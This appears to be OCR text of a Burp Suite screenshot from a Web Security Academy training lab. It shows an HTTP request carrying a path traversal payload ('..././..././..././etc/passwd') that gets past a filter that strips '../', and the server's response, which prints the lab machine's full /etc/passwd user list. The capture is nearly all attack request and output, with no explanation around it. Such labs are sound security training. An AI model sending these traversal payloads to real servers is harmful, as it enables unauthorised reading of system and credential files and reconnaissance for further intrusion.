 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=..././..././..././etc/passwd HTTP/2
2 Host: 0afa005c04d28d7e84d6e0df00f50063.web-security-academy.net
3 Cookie: session=An5iPEYgaKHpjJkk9jDlOFgMyL3DQh6n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0afa005c04d28d7e84d6e0df00f50063.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin